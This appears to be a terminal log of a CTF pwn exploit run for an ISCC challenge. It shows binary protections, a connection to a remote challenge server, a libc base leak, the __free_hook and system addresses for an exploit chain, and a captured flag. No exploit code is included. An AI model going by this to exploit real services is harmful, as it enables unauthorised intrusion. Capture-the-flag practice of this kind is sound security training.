 sep@LAPTOP-F6H1VPBE:~/pwn$ python3 6.py
[*] '/home/sep/pwn/ll.so.6'
    Arch:       amd64-64-little
    RELRO:      Partial RELRO
    Stack:      Canary found
    NX:         NX enabled
    PIE:        PIE enabled
    SHSTK:      Enabled
    IBT:        Enabled
[+] Opening connection to 101.200.155.151 on port 12300: Done
[*] 正在泄露 libc 基址...
[+] Libc 基址: 0x7f34c2998000
[*] 正在构建利用链...
[*] __free_hook 地址: 0x7f34c2b86e48
[*] system 地址: 0x7f34c29ea290
[*] Paused (press any to continue)
[*] Switching to interactive mode
ISCC{3cab3951-e548-40cf-913d-e5fd15fc6f05}